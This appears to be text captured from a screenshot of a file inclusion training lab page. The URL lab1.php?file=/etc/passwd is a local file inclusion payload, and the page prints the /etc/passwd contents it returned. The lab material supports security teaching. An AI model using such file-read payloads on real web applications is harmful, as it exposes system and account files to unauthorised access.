 10.10.167.212/lab1.php?file=/etc/passwd
Home / Lab #1
File Inclusion Lab
Lab #1: Include a file in the input form below
File Name For example: welcome.php Include
Current Path
/var/www/html
File Content Preview of /etc/passwd
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/bin/sh bin:x:2:2:bin:/bin:/bin/sh sys:x:3:3:sys:/dev:/bin/sh sync:x:4:65534:sync:/bin:
/bin/sync games:x:5:60:games:/usr/games:/bin/sh man:x:6:12:man:/var/cache/man:/bin/sh lp:x:7:7:lp:/var/spool/lpd:/bin/sh mail:x:8:8:mail:/var/mail:/bin/sh
news:x:9:9:news:/var/spool/news:/bin/sh uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh proxy:x:13:13:proxy:/bin:/bin/sh www-data:x:33:33:www-data:/var
/www:/bin/sh backup:x:34:34:backup:/var/backups:/bin/sh list:x:38:38:Mailing List Manager:/var/list:/bin/sh irc:x:39:39:ircd:/var/run/ircd:/bin/sh
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh nobody:x:65534:65534:nobody:/nonexistent:/bin/sh libuuid:x:100:101::/var
/lib/libuuid:/bin/sh mysql:x:101:102:MySQL Server,,,:/nonexistent:/bin/false